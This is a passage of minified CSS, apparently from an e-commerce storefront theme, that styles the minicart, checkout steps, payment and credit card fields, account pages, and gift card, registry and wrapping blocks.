rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 3rem}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#222;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid var(--border-color__base, #eee);margin:0 -3rem;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:24px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid var(--border-color__base, #eee)}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:6px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:24px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:var(--font-weight__regular, 400);margin:0 0 12px}.minicart-items .product-item-name a{color:var(--link__color)}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:var(--headings__font-weight-secondary)}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:6px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:12px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 24px}.opc-wrapper{margin:0 0 24px}.opc-wrapper .step-content{margin:0 0 48px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:var(--headings__font-weight-secondary);float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 6px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:var(--button__color)}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:var(--button__hover__color)}.opc-progress-bar{margin:0 0 24px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 12px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#666;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#222}.opc-progress-bar-item._active>span{color:#666}.opc-progress-bar-item._active>span:before{background:#222}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#666}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:12px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:var(--font-weight__regular, 400)}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#666}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#666}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#666}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:16px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:992px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:24px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:16px;margin-top:12px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 24px;padding:24px 41px 24px 24px;transition:.3s border-color;width:50%;display:inline-block;font-size:16px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#222}.opc-wrapper .shipping-address-item.selected-item:after{background:#222;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 24px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:6px}.opc-wrapper .action-select-shipping-item{float:right;margin:24px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:24px 0}.methods-shipping .actions-toolbar .action.primary{margin:24px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:24px;padding-top:24px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:12px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:var(--link__color);cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:36px}.opc-block-shipping-information{padding:0 36px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 24px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:var(--heading__color__base, #000);content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#666}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:var(--heading__color__base, #000)}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 24px}.opc-block-summary{background:#f5f5f5;padding:22px 36px;margin:0 0 24px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:var(--font-weight__regular, 400)}.opc-block-summary .not-calculated{font-style:italic;white-space:normal}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid var(--border-color__base, #eee);padding:12px 48px 12px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:12px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 12px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:6px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:var(--font-weight__regular, 400)}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid var(--border-color__base, #eee);display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:30px}.authentication-wrapper{float:right;margin-top:-72px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:2.4rem;border-bottom:0;margin-bottom:30px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:var(--font-weight__regular, 400)}.block-authentication .actions-toolbar{margin-bottom:6px}.block-authentication .actions-toolbar>.secondary{padding-top:30px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:12px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:48px;padding-top:48px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:24px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:6px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:6px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 24px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 24px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:24px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 12px}.checkout-payment-method .checkout-billing-address{margin:0 0 24px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:24px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:24px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:24px 0}.checkout-payment-method .payment-option-title .action-toggle{color:var(--link__color);display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:var(--heading__color__base, #000);content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#666}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:var(--heading__color__base, #000)}.checkout-payment-method .payment-option-content{padding:0 0 24px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 24px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 6px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:var(--headings__font-weight-secondary)}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:6px}.checkout-payment-method .ccard .fields .select{padding-left:6px;padding-right:6px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:24px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:24px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:36px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:24px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:12px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:24px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:6px 18px 6px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#222;font-weight:600}.account-nav .item.current a{border-color:#222}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:12px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:12px}.block .title strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:1.8rem;margin-top:1rem;margin-bottom:1rem}.column.main .block .title strong{font-size:24px}.block p:last-child{margin:0}.block .box-actions{margin-top:6px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:45px;line-height:45px;padding:3px 18px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:12px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:24px}.downloadable.samples dd{margin:0 0 12px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:30px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:6px 8px;font-size:1.1rem;margin-top:24px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:24px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:24px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:36px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 24px}.opc-wrapper .giftcard-account-info{margin:0 0 24px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 12px}.gift-message .field{margin-bottom:24px}.gift-message .field .label{color:#666;font-weight:var(--font-weight__regular, 400)}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 24px}.gift-options-content .fieldset{margin:0 0 24px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:12px 24px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:12px 0 24px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:var(--headings__font-weight-secondary);border-radius:3px;background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:20px 0 0;padding:7px 15px;font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.gift-item-block .title:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:var(--button__shadow)}.gift-item-block .content{border-bottom:1px solid var(--border-color__base, #eee);padding:12px 12px 24px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:var(--font-weight__regular, 400);margin:12px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:24px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid var(--border-color__base, #eee);padding-top:12px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:48px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:12px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 6px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 12px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:72px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 30px}.block-giftregistry-shared-items .item{border-bottom:1px solid var(--border-color__base, #eee)}.block-giftregistry-shared-items .col{padding:24px 8px 12px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:var(--headings__font-weight-secondary);white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:12px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 6px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:12px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:24px 0}.gift-wrapping-list{list-style:none;margin:24px 0 12px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 12px 12px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:12px 